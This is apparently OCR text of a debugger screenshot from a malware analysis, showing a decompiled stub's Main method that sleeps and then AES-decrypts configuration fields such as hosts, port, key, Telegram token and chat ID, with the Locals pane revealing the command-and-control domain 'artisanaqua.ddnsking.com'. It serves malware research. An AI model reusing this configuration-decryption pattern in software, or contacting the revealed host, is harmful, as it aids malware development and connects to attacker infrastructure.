 4 public static void Main()
5 {
6 Thread.Sleep(checked(Settings.Sleep * 1000));
7 try
8 {
9 Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
10 Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
11 Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
12 Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
13 Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
14 Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
15 Settings.Token = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Token));
16 Settings.ChatID = Conversions.ToString(AlgorithmAES.Decrypt(Settings.ChatID));
17 }
100 %
Locals
Name Value
Stub.AlgorithmAES.Decrypt returned "artisanaqua.ddnsking.com"
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retu... "artisanaqua.ddnsking.com"